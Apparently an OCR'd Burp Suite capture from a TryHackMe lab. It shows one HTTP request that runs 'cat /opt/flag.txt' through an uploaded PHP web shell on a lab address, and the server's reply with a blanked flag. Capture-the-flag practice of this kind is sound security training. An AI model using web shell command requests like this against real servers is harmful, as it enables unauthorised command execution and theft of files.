 Request
Pretty Raw Hex
\n
1 GET /bootstrap/img/shell.php?cmd=cat+/opt/flag.txt HTTP/1.1
2 Host: 10.10.230.229:84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=qgr83urkhjpv5m8jh7mj89k76c
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Nov 2023 09:40:43 GMT
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/8.0.21
5 Content-Length: 27
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 THM{ }
10